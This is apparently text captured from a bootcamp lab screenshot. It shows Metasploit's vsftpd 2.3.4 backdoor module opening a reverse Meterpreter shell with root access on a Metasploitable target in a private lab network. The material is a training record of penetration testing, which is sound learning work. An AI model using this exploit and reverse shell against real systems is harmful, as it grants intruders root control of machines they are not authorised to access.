 1 2 3 4 8:07
kali@kali: ~/CyberLab/dfcs-cybersecurity-bootcamps/s07-report
Session Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
File System
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.133.129:4444
[*] 192.168.133.128:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.133.128:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.133.128:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.133.128:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.133.129:4444 -> 192.168.133.128:37651) at 2026-11-15 08:03:08 -0500
KALI
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > pwd
/
meterpreter >